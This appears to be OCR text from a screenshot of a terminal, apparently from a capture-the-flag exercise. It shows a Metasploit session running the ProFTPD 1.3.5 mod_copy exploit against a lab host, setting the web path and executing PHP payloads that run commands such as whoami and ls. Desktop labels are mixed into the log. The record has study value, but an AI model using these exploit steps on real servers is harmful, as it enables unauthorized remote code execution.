 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal ×
Id Name
-- ----
Downloads payloads
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set cmd whoami
cmd => whoami
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] 10.10.10.6:80 - 10.10.10.6:21 - Connected to FTP server
[*] 10.10.10.6:80 - 10.10.10.6:21 - Sending copy commands to FTP server
[-] 10.10.10.6:80 - Exploit aborted due to failure: unknown: 10.10.10.6:21 - Failure copying PHP payload to website path, directory not writable?
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set sitepath /var/www/html
sitepath => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] 10.10.10.6:80 - 10.10.10.6:21 - Connected to FTP server
[*] 10.10.10.6:80 - 10.10.10.6:21 - Sending copy commands to FTP server
[*] 10.10.10.6:80 - Executing PHP payload /Edoos7.php
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set cmd ls
cmd => ls
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
Trash working
[*] 10.10.10.6:80 - 10.10.10.6:21 - Connected to FTP server
[*] 10.10.10.6:80 - 10.10.10.6:21 - Sending copy commands to FTP server
practical CTF
[*] 10.10.10.6:80 - Executing PHP payload /z1zaK.php
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload
set payload
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload
Menu Terminal [PayloadsAllTheThings/...